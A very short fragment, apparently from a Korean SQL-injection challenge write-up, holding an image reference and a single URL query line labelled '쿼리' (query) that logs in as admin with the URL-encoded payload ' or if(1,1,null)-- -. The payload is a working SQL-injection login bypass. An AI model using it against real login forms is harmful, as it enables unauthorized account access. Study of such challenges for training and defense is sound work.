 쿼리 : ?id=admin&pw=%27or%20if(1,1,null)--+-